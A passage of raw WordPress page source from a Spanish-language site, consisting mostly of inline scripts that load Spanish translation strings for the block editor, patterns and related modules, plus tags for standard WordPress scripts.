sincronizada. Utiliza las modificaciones para adaptar una instancia de patr\u00f3n sincronizado a su nuevo contexto. Nombra este bloque para especificar su nueva modificaci\u00f3n."],"Enable overrides":["Activar modificaciones"],"Overrides":["Modificaciones"],"pattern (singular)\u0004Synced":["Sincronizado"],"Pattern category renamed.":["Categor\u00eda de patrones renombrada."],"This category already exists. Please use a different name.":["Esta categor\u00eda ya existe. Por favor, usa un nombre diferente."],"Please enter a new name for this category.":["Por favor, introduce un nombre nuevo para esta categor\u00eda."],"Pattern renamed":["Patr\u00f3n renombrado"],"Sync this pattern across multiple locations.":["Sincroniza este patr\u00f3n en varias ubicaciones."],"Duplicate pattern":["Duplicar patr\u00f3n"],"Block name changed to: \"%s\".":["El nombre del bloque ha cambiado a \u00ab%s\u00bb."],"Unsynced pattern created: %s":["Patr\u00f3n no sincronizado creado: %s"],"Synced pattern created: %s":["Patr\u00f3n sincronizado creado: %s"],"My pattern":["Mi patr\u00f3n"],"Create pattern":["Crear patr\u00f3n"],"An error occurred while renaming the pattern.":["Se ha producido un error al renombrar el patr\u00f3n."],"Manage patterns":["Gestionar patrones"],"Rename":["Renombrar"],"Duplicate":["Duplicar"],"Reset":["Restablecer"],"Detach":["Desvincular"],"Enable":["Activar"],"Add":["A\u00f1adir"],"Cancel":["Cancelar"],"Name":["Nombre"],"Categories":["Categor\u00edas"],"Save":["Guardar"]}},"comment":{"reference":"wp-includes\/js\/dist\/patterns.js"}} );
//# sourceURL=wp-patterns-js-translations
</script>
<script src="https://congresodelideres.com/wp-includes/js/dist/patterns.min.js?ver=4131f04a041db58120d8" id="wp-patterns-js"></script>
<script id="wp-server-side-render-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Block rendered as empty.":["Bloque procesado como vac\u00edo."],"Error loading block: %s":["Error al cargar el bloque: %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
//# sourceURL=wp-server-side-render-js-translations
</script>
<script src="https://congresodelideres.com/wp-includes/js/dist/server-side-render.min.js?ver=7db2472793a2abb97aa5" id="wp-server-side-render-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/wordcount.min.js?ver=c5b97f11206928ea9130" id="wp-wordcount-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/latex-to-mathml.min.js?ver=960cef31b586960935b4" id="wp-latex-to-mathml-js"></script>
<script id="utils-js-extra">
var userSettings = {"url":"/","uid":"0","time":"1768968354","secure":"1"};
//# sourceURL=utils-js-extra
</script>
<script src="https://congresodelideres.com/wp-includes/js/utils.min.js?ver=f50af4164454e2497ba13449e54f7802" id="utils-js"></script>
<script src="https://congresodelideres.com/wp-admin/js/editor.min.js?ver=f50af4164454e2497ba13449e54f7802" id="editor-js"></script>
<script id="editor-js-after">
window.wp.oldEditor = window.wp.editor;
//# sourceURL=editor-js-after
</script>
<script id="wp-block-library-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Word count type. Do not translate!\u0004words":["words"],"Cannot inherit the current template query when placed inside the singular content (e.g., post, page, 404, blank).":["No se puede heredar la consulta de la plantilla actual cuando est\u00e1 situada dentro de un contenido individual (p.ej.: entrada, p\u00e1gina, 404, en blanco)."],"Write summary. Press Enter to expand or collapse the details.":["Escribe el resumen. Pulsa \u00abIntro\u00bb para expandir o plegar los detalles."],"Muted because of Autoplay.":["Silenciado a causa de la reproducci\u00f3n autom\u00e1tica."],"Subheading":["Subt\u00edtulo"],"Include headings from all pages (if the post is paginated).":["Incluye los t\u00edtulos de todas las p\u00e1ginas (si la entrada est\u00e1 paginada)."],"Provide a text label or use the default.":["Proporciona una etiqueta de texto o utiliza la predeterminada."],"Default (<hr>)":["Por defecto (<hr>)"],"Show search label":["Mostrar etiqueta de b\u00fasqueda"],"Displaying 1 \u2013 10 of 12":["Mostrando del 1 al 10 de 12"],"12 results found":["12 resultados encontrados"],"Change display type":["Cambiar el tipo de visualizaci\u00f3n"],"Range display":["Rango de visualizaci\u00f3n"],"Total results":["Resultados totales"],"Pagination arrow":["Flecha de paginaci\u00f3n"],"Make label text visible, e.g. \"Next Page\".":["Haz visible el texto de la etiqueta, por ejemplo \u00abP\u00e1gina siguiente\u00bb."],"No posts were found.":["No se han encontrado entradas."],"Descending by order":["Descendente por orden"],"Ascending by order":["Ascendente por orden"],"This post type (%s) does not support the author.":["Este tipo de entrada (%s) no es compatible con el autor."],"Show a large initial letter.":["Muestra una letra inicial grande."],"Example link text for Navigation Submenu\u0004About":["Acerca de"],"%s menu":["Men\u00fa %s"],"Hide excerpt":["Ocultar extracto"],"Post featured image updated.":["Imagen destacada de la entrada actualizada."],"Title text":["Texto del t\u00edtulo"],"Displays more controls.":["Muestra m\u00e1s controles."],"Drag and drop images, upload, or choose from your library.":["Arrastra y suelta im\u00e1genes, s\u00fabelas o esc\u00f3gelas de tu biblioteca."],"Scale images with a lightbox effect":["Escala im\u00e1genes con un efecto de caja de luz"],"Lightbox effect":["Efecto de la caja de luz"],"Drag and drop a file, upload, or choose from your library.":["Arrastra y suelta un archivo, s\u00fabelo o esc\u00f3gelo de tu biblioteca."],"Details. %s":["Detalles. %s"],"Details. Empty.":["Detalles. Vac\u00edo."],"Enables multiple Details blocks with the same name attribute to be connected, with only one open at a time.":["Permite conectar varios bloques de detalles con el mismo atributo de nombre, con solo uno abierto al mismo tiempo."],"Name attribute":["Atributo de nombre"],"The <nav> element should be used to identify groups of links that are intended to be used for website or page content navigation.":["El elemento <nav> deber\u00eda usarse para identificar grupos de enlaces que se pretendan usar para la navegaci\u00f3n de la web o de la p\u00e1gina."],"The <div> element should only be used if the block is a design element with no semantic meaning.":["El elemento <div> solo deber\u00eda usarse si el bloque es un elemento de dise\u00f1o sin ning\u00fan significado sem\u00e1ntico."],"Enlarge on click":["Agrandar al hacer clic"],"Drag and drop a video, upload, or choose from your library.":["Arrastra y suelta un video, s\u00fabelo o esc\u00f3gelo de tu biblioteca."],"Drag and drop an image, upload, or choose from your library.":["Arrastra y suelta una imagen, s\u00fabela o esc\u00f3gela de tu biblioteca."],"%d%%":["%d%%"],"Change design":["Cambiar el dise\u00f1o"],"verb\u0004Upload":["Subir"],"text tracks\u0004Edit %s":["Editar %s"],"archive label\u0004%1$s: %2$s":["%1$s: %2$s"],"Choose an existing %s.":["Elige un %s existente."],"Custom Template Part":["Parte de plantilla personalizada"],"Create new %s":["Crear %s"],"Edit social link":["Editar enlace social"],"Query block: Reload full page enabled":["Bloque de consulta: Recarga de p\u00e1gina completa activada"],"Display a list of posts or custom post types based on specific criteria.":["Muestra una lista de entradas o tipos de contenido personalizados en funci\u00f3n de criterios espec\u00edficos."],"Display a list of posts or custom post types based on the current template.":["Muestra una lista de entradas o tipos de contenido personalizados basados en la plantilla actual."],"Query type":["Tipo de consulta"],"Select the type of content to display: posts, pages, or custom post types.":["Selecciona el tipo de contenido que quieres mostrar: entradas, p\u00e1ginas o tipos de contenido personalizados."],"Sticky posts always appear first, regardless of their publish date.":["Las entradas fijadas siempre aparecen primero, independientemente de su fecha de publicaci\u00f3n."],"Reload full page":["Recargar p\u00e1gina completa"],"Enhancement disabled because there are non-compatible blocks inside the Query block.":["Mejora desactivada porque hay bloques no compatibles dentro del bloque Consulta."],"Reload the full page\u2014instead of just the posts list\u2014when visitors navigate between pages.":["Recarga la p\u00e1gina completa -en lugar de s\u00f3lo la lista de entradas- cuando los visitantes naveguen entre p\u00e1ginas."],"date order\u0004dmy":["dmy"],"Your site doesn\u2019t include support for the \"%s\" block. You can leave it as-is or remove it.":["Tu sitio no es compatible con el bloque \u00ab%s\u00bb\". Puedes dejarlo como est\u00e1 o eliminarlo."],"Your site doesn\u2019t include support for the \"%s\" block. You can leave it as-is, convert it to custom HTML, or remove it.":["Tu sitio no es compatible con el bloque \u00ab%s\u00bb. Puedes dejarlo como est\u00e1, convertirlo en HTML personalizado o eliminarlo."],"List style":["Estilo de lista"],"La Mancha":["La Mancha"],"Media Files":["Archivos de medios"],"Link images to media files":["Enlazar im\u00e1genes a archivos de medios"],"Link images to attachment pages":["Enlazar im\u00e1genes a p\u00e1ginas de adjuntos"],"%s Embed":["Incrustar %s"],"Embed caption text":["Incrustar texto de la leyenda"],"Categories List":["Lista de categor\u00edas"],"Terms List":["Lista de t\u00e9rminos"],"Show empty terms":["Mostrar t\u00e9rminos vac\u00edos"],"Show only top level terms":["Mostrar solo los t\u00e9rminos de nivel superior"],"When enabled, videos will play directly within the webpage on mobile browsers, instead of opening in a fullscreen player.":["Al activarlo, los v\u00eddeos se reproducir\u00e1n directamente dentro de la p\u00e1gina web en los navegadores m\u00f3viles, en lugar de abrirse en un reproductor a pantalla completa."],"Template Part \"%s\" updated.":["Parte de plantilla \u00ab%s\u00bb actualizada."],"Show text":["Mostrar texto"],"The text is visible when enabled from the parent Social Icons block.":["El texto del enlace es visible cuando se activa desde el bloque superior iconos sociales."],"Enter social link":["Introduce el enlace social"],"RSS block display setting\u0004Grid view":["Vista de cuadr\u00edcula"],"RSS block display setting\u0004List view":["Vista de lista"],"RSS URL":["URL de RSS"],"Remove citation":["Eliminar cita"],"Experimental full-page client-side navigation setting enabled.":["Activado el ajuste experimental de navegaci\u00f3n de p\u00e1gina completa del lado del cliente."],"Post template block display setting\u0004Grid view":["Vista de cuadr\u00edcula"],"Post template block display setting\u0004List view":["Vista de lista"],"Latest posts block display setting\u0004Grid view":["Vista de cuadr\u00edcula"],"Latest posts block display setting\u0004List view":["Vista de lista"],"Embed a Bluesky post.":["Incrusta una publicaci\u00f3n de Bluesky."],"Divide into columns. Select a layout:":["Dividir en columnas. Selecciona una disposici\u00f3n:"],"https:\/\/www.w3.org\/WAI\/tutorials\/images\/decision-tree\/":["https:\/\/www.w3.org\/WAI\/tutorials\/images\/decision-tree\/"],"Currently, avoiding full page reloads is not possible when non-interactive or non-client Navigation compatible blocks from plugins are present inside the Query block.":["Actualmente no es posible evitar recargas de p\u00e1gina completa cuando hay bloques de plugins no interactivos o no compatibles con la navegaci\u00f3n del cliente dentro del bloque de consulta."],"Items per page":["Elementos por p\u00e1gina"],"Edit original":["Editar original"],"Only link to posts that have the same taxonomy terms as the current post. For example the same tags or categories.":["Enlaza solo a entradas que tengan los mismos t\u00e9rminos taxon\u00f3micos que la entrada actual. Por ejemplo, las mismas etiquetas o categor\u00edas."],"Filter by taxonomy":["Filtrar por taxonom\u00eda"],"Unfiltered":["Sin filtrar"],"This Navigation Menu displays your website's pages. Editing it will enable you to add, delete, or reorder pages. However, new pages will no longer be added automatically.":["Este men\u00fa de navegaci\u00f3n muestra las p\u00e1ginas de tu web. Editarlo te permitir\u00e1 a\u00f1adir, eliminar o reordenar p\u00e1ginas. Sin embargo, las p\u00e1ginas nuevas ya no se a\u00f1adir\u00e1n autom\u00e1ticamente."],"Pattern \"%s\" cannot be rendered inside itself.":["El patr\u00f3n \u00ab%s\u00bb no se puede representar dentro de s\u00ed mismo."],"Search for and add a link to your Navigation.":["Busca y a\u00f1ade un enlace a tu navegaci\u00f3n."],"Choose a block to add to your Navigation.":["Elige un bloque para a\u00f1adirlo a tu navegaci\u00f3n."],"Crop image to fill":["Recortar la imagen para rellenar"],"Alternative text for an image. Block toolbar label, a low character count is preferred.\u0004Alternative text":["Texto alternativo"],"Upload to Media Library":["Subir a la biblioteca de medios"],"Connected to dynamic data":["Conectado a datos din\u00e1micos"],"Connected to %s":["Conectado a %s"],"HTML preview is not yet fully accessible. Please switch screen reader to virtualized mode to navigate the below iFrame.":["La vista previa HTML a\u00fan no es totalmente accesible. Por favor, cambia el lector de pantalla al modo virtualizado para navegar por el siguiente iFrame."],"Custom HTML Preview":["Vista previa HTML personalizada"],"Open images in new tab":["Abrir im\u00e1genes en una nueva pesta\u00f1a"],"Randomize order":["Orden aleatorio"],"Crop images to fit":["Recortar im\u00e1genes para ajustarlas"],"Add gallery caption":["A\u00f1adir leyenda de la galer\u00eda"],"Error\/failure message for form submissions.":["Mensaje de error\/fallo para los env\u00edos de formulario."],"Form Submission Error":["Error de env\u00edo de formulario"],"Your form has been submitted successfully.":["Tu formulario se ha sido enviado correctamente.."],"Success message for form submissions.":["Mensaje de \u00e9xito para los env\u00edos de formulario."],"Form Submission Success":["\u00c9xito en el env\u00edo de formulario"],"Submission error notification":["Aviso de error en el env\u00edo"],"Submission success notification":["Aviso de \u00e9xito en el env\u00edo"],"Enter the message you wish displayed for form submission error\/success, and select the type of the message (success\/error) from the block's options.":["Introduce el mensaje que te gustar\u00eda mostrar cuando haya un error\/\u00e9xito en el env\u00edo de formularios, y elige el tipo de mensaje (\u00e9xito\/error) en las opciones del bloque."],"A numeric input.":["Un campo num\u00e9rico."],"Number Input":["Campo num\u00e9rico"],"Used for phone numbers.":["Utilizado para n\u00fameros de tel\u00e9fono."],"Telephone Input":["Campo de tel\u00e9fono"],"Used for URLs.":["Utilizado para URLs."],"URL Input":["Campo de URL"],"Used for email addresses.":["Utilizado para direcciones de correo electr\u00f3nico."],"Email Input":["Campo de correo electr\u00f3nico"],"A simple checkbox input.":["Un campo simple de casilla de verificaci\u00f3n."],"Checkbox Input":["Campo de casilla de verificaci\u00f3n"],"A textarea input to allow entering multiple lines of text.":["Un campo de \u00e1rea de texto que permite introducir varias l\u00edneas de texto."],"Textarea Input":["Campo de \u00e1rea de texto"],"A generic text input.":["Un campo gen\u00e9rico de texto."],"Text Input":["Campo de texto"],"Type the label for this input":["Teclea la etiqueta para este campo"],"Empty label":["Etiqueta vac\u00eda"],"Value":["Valor"],"Affects the \"name\" attribute of the input element, and is used as a name for the form submission results.":["Afecta al atributo \u00abnombre\u00bb del elemento del campo, y se usa como nombre para los resultados de env\u00edo de formularios."],"Required":["Obligatorio"],"Inline label":["Etiqueta incrustada"],"Request data deletion":["Borrado de solicitud de datos"],"Request data export":["Solicitud de exportaci\u00f3n de datos"],"To request an export or deletion of your personal data on this site, please fill-in the form below. You can define the type of request you wish to perform, and your email address. Once the form is submitted, you will receive a confirmation email with instructions on the next steps.":["Para solicitar una exportaci\u00f3n o borrado de tus datos personales en este sitio, por favor, rellena el siguiente formulario. Puedes definir el tipo de solicitud que quieres realizar, y tu direcci\u00f3n de correo electr\u00f3nico. Una vez se haya enviado el formulario recibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n con instrucciones sobre los siguientes pasos."],"A form to request data exports and\/or deletion.":["Un formulario para solicitar la exportaci\u00f3n y\/o borrado de datos."],"Experimental Privacy Request Form":["Formulario experimental de solicitud de privacidad"],"A comment form for posts and pages.":["Un formulario de comentarios para entradas y p\u00e1ginas."],"Experimental Comment form":["Formulario experimental de comentarios"],"The URL where the form should be submitted.":["La URL a donde deber\u00eda enviar el formulario."],"Form action":["Acci\u00f3n del formulario"],"Method":["M\u00e9todo"],"The email address where form submissions will be sent. Separate multiple email addresses with a comma.":["La direcci\u00f3n de correo electr\u00f3nico a donde se enviar\u00e1n los env\u00edos de formularios. Separa m\u00faltiples direcciones de correo electr\u00f3nico con comas."],"Email for form submissions":["Correo electr\u00f3nico para los env\u00edos de formulario"],"Select the method to use for form submissions.":["Selecciona el m\u00e9todo a utilizar para los env\u00edos de formulario."],"Select the method to use for form submissions. Additional options for the \"custom\" mode can be found in the \"Advanced\" section.":["Selecciona el m\u00e9todo a utilizar para los env\u00edos de formulario. Puedes encontrar opciones adicionales para el modo \u00abpersonalizado\u00bb en la secci\u00f3n \u00abAvanzado\u00bb."],"- Custom -":["- Personalizado -"],"Send email":["Enviar correo electr\u00f3nico"],"Submissions method":["M\u00e9todo de env\u00edos"],"There was an error submitting your form.":["Ha ocurrido un error al enviar tu formulario."],"Your form has been submitted successfully":["Tu formulario se ha sido enviado correctamente"],"Focal point":["Punto focal"],"Caption text":["Texto de la leyenda"],"Currently, avoiding full page reloads is not possible when a Content block is present inside the Query block.":["Actualmente, evitar la recarga completa de p\u00e1gina no es posible cuando est\u00e1 presente un bloque de contenido dentro del bloque de consulta de contenidos."],"If you still want to prevent full page reloads, remove that block, then disable \"Reload full page\" again in the Query Block settings.":["Si todav\u00eda quieres evitar la recarga completa de p\u00e1gina, elimina ese bloque, y luego desactiva de nuevo \u00abForzar recarga de p\u00e1gina\u00bb en los ajustes del bloque de consulta."],"Mark as nofollow":["Marcar como nofollow"],"Footnotes are not supported here. Add this block to post or page content.":["Aqu\u00ed no se admiten notas a pie de p\u00e1gina. A\u00f1ade este bloque al contenido de la entrada o de la p\u00e1gina."],"%s name":["Nombre de %s"],"%s: Name":["%s: Nombre"],"Specify how many links can appear before and after the current page number. Links to the first, current and last page are always visible.":["Especifica cu\u00e1ntos enlaces pueden aparecer antes del n\u00famero de p\u00e1gina actual. Los enlaces a las p\u00e1ginas primera, actual y \u00faltima siempre son visibles."],"Number of links":["Cantidad de enlaces"],"Modified Date":["Fecha de modificaci\u00f3n"],"Comments form disabled in editor.":["Formulario de comentarios desactivado en el editor."],"Block: Paragraph":["Bloque: P\u00e1rrafo"],"Edit Page List":["Editar lista de p\u00e1ginas"],"Unsaved Navigation Menu.":["Men\u00fa de navegaci\u00f3n sin guardar."],"Overlay menu controls":["Omitir controles del men\u00fa"],"The current menu options offer reduced accessibility for users and are not recommended. Enabling either \"Open on Click\" or \"Show arrow\" offers enhanced accessibility by allowing keyboard users to browse submenus selectively.":["Las actuales opciones de men\u00fa ofrecen una accesibilidad reducida para los usuarios y no se recomiendan. Al activar \u00abAbrir al hacer clic\u00bb o \u00abMostrar flecha\u00bb se ofrece una accesibilidad mejorada al permitir a los usuarios de teclado navegar de manera selectiva por los submen\u00fas."],"Navigation Menu: \"%s\"":["Men\u00fa de navegaci\u00f3n: \u00ab%s\u00bb"],"Navigation Menu has been deleted or is unavailable. <button>Create a new Menu?<\/button>":["El men\u00fa de navegaci\u00f3n se ha eliminado o no est\u00e1 disponible. <button>\u00bfCrear un nuevo men\u00fa?<\/button>"],"It appears you are trying to use the deprecated Classic block. You can leave this block intact, or remove it entirely. Alternatively, you can refresh the page to use the Classic block.":["Parece ser que est\u00e1s tratando de usar el obsoleto bloque cl\u00e1sico. Puedes dejar intacto este bloque, o eliminarlo por completo. Alternativamente, puedes recargar la p\u00e1gina para usar el bloque cl\u00e1sico."],"It appears you are trying to use the deprecated Classic block. You can leave this block intact, convert its content to a Custom HTML block, or remove it entirely. Alternatively, you can refresh the page to use the Classic block.":["Parece ser que est\u00e1s tratando de usar el obsoleto bloque cl\u00e1sico. Puedes dejar intacto este bloque, convertir su contenido a. un bloque de HTML personalizado, o eliminarlo por completo. Alternativamente, puedes recargar la p\u00e1gina para usar el bloque cl\u00e1sico."],"\u2026 <a>Read more<span>: %1$s<\/span><\/a>":["\u2026 <a>Leer m\u00e1s<span>: %1$s<\/span><\/a>"],"The <main> element should be used for the primary content of your document only.":["El elemento <main> solo debe utilizarse para el contenido principal de tu documento."],"Enter fullscreen":["Abrir pantalla completa"],"Parent":["Superior"],"No title":["Sin t\u00edtulo"],"Are you sure you want to delete this Navigation Menu?":["\u00bfSeguro que quieres borrar este men\u00fa de navegaci\u00f3n?"],"Footnote":["Notas al pie de p\u00e1gina"],"Footnotes found in blocks within this document will be displayed here.":["Las notas al pie de p\u00e1gina encontradas en bloques dentro de este documento se mostrar\u00e1n aqu\u00ed."],"Footnotes":["Notas al pie de p\u00e1gina"],"Show label text":["Mostrar texto de la etiqueta"],"No excerpt found":["No se ha encontrado ning\u00fan extracto"],"Excerpt text":["Texto del extracto"],"The content is currently protected and does not have the available excerpt.":["El contenido est\u00e1 actualmente protegido y no tiene disponible el extracto."],"This block will display the excerpt.":["Este bloque mostrar\u00e1 el extracto."],"Display a post's last updated date.":["Mostrar la fecha de la \u00faltima actualizaci\u00f3n de una entrada."],"Only shows if the post has been modified":["Solo se muestra si se ha modificado la entrada"],"Post Modified Date":["Fecha de modificaci\u00f3n de la entrada"],"The relationship of the linked URL as space-separated link types.":["La relaci\u00f3n de la URL enlazada como tipos de enlaces, separados por espacios."],"Rel attribute":["Atributo rel"],"Additional information to help clarify the purpose of the link.":["Informaci\u00f3n adicional para ayudar a aclarar el prop\u00f3sito del enlace."],"Choose or create a Navigation Menu":["Elige o crea un men\u00fa de navegaci\u00f3n"],"Lowercase Roman numerals":["N\u00fameros romanos en min\u00fasculas"],"Uppercase Roman numerals":["N\u00fameros romanos en may\u00fasculas"],"Lowercase letters":["Letras min\u00fasculas"],"Uppercase letters":["Letras may\u00fasculas"],"Numbers":["N\u00fameros"],"Post meta":["Metadatos de la entrada"],"Max number of words":["M\u00e1ximo de palabras"],"Image is contained without distortion.":["La imagen se ajusta sin distorsionarse."],"Image covers the space evenly.":["La imagen cubre el espacio de manera uniforme."],"Arrange blocks in a grid.":["Ordena los bloques en una cuadr\u00edcula."],"Select the size of the source images.":["Selecciona el tama\u00f1o de las im\u00e1genes originales."],"https:\/\/wordpress.org\/documentation\/article\/embeds\/":["https:\/\/wordpress.org\/documentation\/article\/embeds\/"],"Write summary\u2026":["Escribe un resumen\u2026"],"Open by default":["Abierto por defecto"],"Type \/ to add a hidden block":["Teclea \/ para a\u00f1adir un bloque oculto"],"Add an image or video with a text overlay.":["A\u00f1ade una imagen o v\u00eddeo con un texto superpuesto."],"Leave empty if decorative.":["D\u00e9jalo vac\u00edo si es decorativo."],"Reply to A WordPress Commenter":["Responde a un comentarista de WordPress"],"Commenter Avatar":["Avatar del comentarista"],"Scale option for dimensions control\u0004Cover":["Cubrir"],"Scale option for dimensions control\u0004Contain":["Ajustar"],"Aspect ratio":["Relaci\u00f3n de aspecto"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"Resolution":["Resoluci\u00f3n"],"Grid":["Cuadr\u00edcula"],"Attachment Pages":["P\u00e1ginas de adjuntos"],"Transform paragraph to heading.":["Transforma un p\u00e1rrafo en encabezado."],"Transform heading to paragraph.":["Transforma un encabezado en p\u00e1rrafo."],"Import widget area":["Importar \u00e1rea de widgets"],"Unable to import the following widgets: %s.":["No ha sido posible importar los siguientes widgets: %s."],"Widget area: %s":["\u00c1rea de widgets: %s"],"Select widget area":["Seleccionar \u00e1rea de widgets"],"Arrow option for Next\/Previous link\u0004Chevron":["Gal\u00f3n"],"Arrow option for Next\/Previous link\u0004Arrow":["Flecha"],"Arrow option for Next\/Previous link\u0004None":["Nada"],"A decorative arrow for the next and previous link.":["Una flecha decorativa para el enlace de siguiente y anterior."],"Link author name to author page":["Enlazar nombre de autor a la p\u00e1gina de autor"],"Not available for aligned text.":["No est\u00e1 disponible para el texto alineado."],"Choose a page to show only its subpages.":["Elige una p\u00e1gina para mostrar solo sus subp\u00e1ginas."],"Parent Page":["P\u00e1gina superior"],"Page List: \"%s\" page has no children.":["Lista de p\u00e1ginas: La p\u00e1gina \u00ab%s\u00bb no tiene hijas."],"You have not yet created any menus. Displaying a list of your Pages":["Todav\u00eda no has creado ning\u00fan men\u00fa. Se muestra una lista de tus p\u00e1ginas"],"Untitled menu":["Men\u00fa sin t\u00edtulo"],"Structure for Navigation Menu: %s":["Estructura del men\u00fa de navegaci\u00f3n: %s"],"(no title %s)":["(sin t\u00edtulo %s)"],"Group blocks together. Select a layout:":["Agrupa bloques juntos. Selecciona una estructura:"],"Classic Editor":["Editor cl\u00e1sico"],"Remove caption":["Eliminar leyenda"],"Add submenu link":["A\u00f1adir enlace al submen\u00fa"],"Start adding Heading blocks to create a table of contents. Headings with HTML anchors will be linked here.":["Empieza a\u00f1adiendo bloques de encabezado para crear una tabla de contenidos. Aqu\u00ed se enlazar\u00e1n los encabezados con anclajes HTML."],"Only including headings from the current page (if the post is paginated).":["Solo incluye encabezados de la p\u00e1gina actual (si la entrada est\u00e1 paginada)."],"Only include current page":["Solo incluir la p\u00e1gina actual"],"Convert to static list":["Convertir a lista est\u00e1tica"],"Quote citation":["Cita"],"Display the search results title based on the queried object.":["Muestra el t\u00edtulo de los resultados de b\u00fasqueda basado en el objeto solicitado."],"Search Results Title":["T\u00edtulo de los resultados de b\u00fasqueda"],"Search results for: \u201csearch term\u201d":["Resultados de la b\u00fasqueda de: \u00abt\u00e9rmino de b\u00fasqueda\u00bb"],"Show search term in title":["Mostrar el t\u00e9rmino buscado en el t\u00edtulo"],"Archive type: Name":["Tipo de archivo: Nombre"],"Show archive type in title":["Mostrar el tipo de archivo en el t\u00edtulo"],"Taxonomies":["Taxonom\u00edas"],"Parents":["Padres"],"Suffix":["Sufijo"],"Prefix":["Prefijo"],"Display last modified date":["Mostrar la fecha de la \u00faltima modificaci\u00f3n"],"Post Comments Link block: post not found.":["Bloque de enlace a los comentarios de la entrada: no se ha encontrado ninguna entrada."],"%s comment":["%s comentario","%s comentarios"],"Post Comments Count block: post not found.":["Bloque de recuento de comentarios de las entradas: no se han encontrado entradas."],"To show a comment, input the comment ID.":["Para mostrar un comentario introduce el ID del comentario."],"block title\u0004Post Comment":["Comentario de la entrada"],"Link to author archive":["Enlace al archivo del autor"],"Author Name":["Nombre del autor"],"handle":["handle"],"Import Classic Menus":["Importar men\u00fas cl\u00e1sicos"],"The Queen of Hearts.":["La reina de corazones."],"The Mad Hatter.":["El sombrerero loco."],"The Cheshire Cat.":["El gato de Cheshire."],"The White Rabbit.":["El conejo blanco."],"Alice.":["Alicia."],"Gather blocks in a container.":["Unifica bloques en un contenedor."],"Embed a podcast player from Pocket Casts.":["Incrusta un reproductor de podcast desde Pocket Casts."],"Overlay opacity":["Opacidad de la superposici\u00f3n"],"Switch to editable mode":["Cambiar al modo editable"],"66 \/ 33":["66 \/ 33"],"33 \/ 66":["33 \/ 66"],"Show label":["Mostrar etiqueta"],"Post Comments Form block: Comments are not enabled for this item.":["Bloque de formulario de comentarios de entradas: los comentarios no est\u00e1n activados para este elemento."],"Post Comments Form block: Comments are not enabled.":["Bloque de formulario de comentarios de entradas: Los comentarios no est\u00e1n activos."],"action that affects the current post\u0004Enable comments":["Activar comentarios"],"Links are disabled in the editor.":["Los enlaces est\u00e1n desactivados en el editor."],"Commenter avatars come from <a>Gravatar<\/a>.":["Los avatares de los comentaristas vienen de <a>Gravatar<\/a>"],"This Navigation Menu is empty.":["El men\u00fa de navegaci\u00f3n est\u00e1 vac\u00edo."],"Choose a %s":["Elige un(a) %s"],"Existing template parts":["Partes de plantilla existentes"],"Largest size":["Tama\u00f1o m\u00e1s grande"],"Smallest size":["Tama\u00f1o m\u00e1s peque\u00f1o"],"Add text or blocks that will display when a query returns no results.":["A\u00f1ade texto o bloques que se mostrar\u00e1n cuando la consulta no devuelva ning\u00fan resultado."],"Choose a pattern":["Elige un patr\u00f3n"],"Choose a pattern for the query loop or start blank.":["Elige un patr\u00f3n para la consulta de contenidos o empieza en blanco."],"Post type":["Tipo de contenido"],"Authors":["Autores"],"Featured image: %s":["Imagen destacada: %s"],"Select the size of the source image.":["Selecciona el tama\u00f1o de la imagen original."],"Link to post":["Enlace a la entrada"],"If there are any Custom Post Types registered at your site, the Content block can display the contents of those entries as well.":["Si hay alg\u00fan tipo de contenido personalizado registrado en tu sitio, el bloque de contenido de la entrada tambi\u00e9n podr\u00e1 mostrar los contenidos de esas entradas."],"That might be a simple arrangement like consecutive paragraphs in a blog post, or a more elaborate composition that includes image galleries, videos, tables, columns, and any other block types.":["Puede tratarse de una estructura simple, como p\u00e1rrafos consecutivos en una entrada de blog, o de una composici\u00f3n m\u00e1s elaborada que incluya galer\u00edas de im\u00e1genes, v\u00eddeos, tablas, columnas y cualquier otro tipo de bloque."],"This is the Content block, it will display all the blocks in any single post or page.":["Este es el bloque de contenido de la entrada, que mostrar\u00e1 todos los bloques en cualquier entrada o p\u00e1gina individual."],"Post Comments Form block: Comments are not enabled for this post type (%s).":["Bloque de formulario de comentarios de las entradas: los comentarios no est\u00e1n activados para este tipo de contenido (%s)."],"To get started with moderating, editing, and deleting comments, please visit the Comments screen in the dashboard.":["Para empezar a moderar, editar y borrar comentarios, por favor, visita la pantalla de comentarios en el escritorio."],"Hi, this is a comment.":["Hola, esto es un comentario."],"January 1, 2000 at 00:00 am":["1 de enero de 2000 a las 12:00 am"],"says":["dice"],"A WordPress Commenter":["Un comentarista de WordPress"],"Author Biography":["Biograf\u00eda del autor"],"Convert to Link":["Convertir en enlace"],"Navigation Menu successfully deleted.":["Men\u00fa de navegaci\u00f3n borrado correctamente."],"Show arrow":["Mostrar flecha"],"Configure the visual appearance of the button that toggles the overlay menu.":["Configura la apariencia visual del bot\u00f3n que conmuta el men\u00fa superpuesto."],"Show icon button":["Mostrar el icono del bot\u00f3n"],"Classic menu import failed.":["Ha fallado la importaci\u00f3n del men\u00fa cl\u00e1sico."],"Classic menu imported successfully.":["Men\u00fa cl\u00e1sico importado correctamente."],"Classic menu importing.":["Importaci\u00f3n del men\u00fa cl\u00e1sico."],"Failed to create Navigation Menu.":["Ha fallado la creaci\u00f3n del men\u00fa de navegaci\u00f3n."],"Navigation Menu successfully created.":["Men\u00fa de navegaci\u00f3n creado correctamente."],"Creating Navigation Menu.":["Creaci\u00f3n del men\u00fa de navegaci\u00f3n."],"Unable to create Navigation Menu \"%s\".":["No se ha podido crear el men\u00fa de navegaci\u00f3n \u00ab%s\u00bb."],"Unable to fetch classic menu 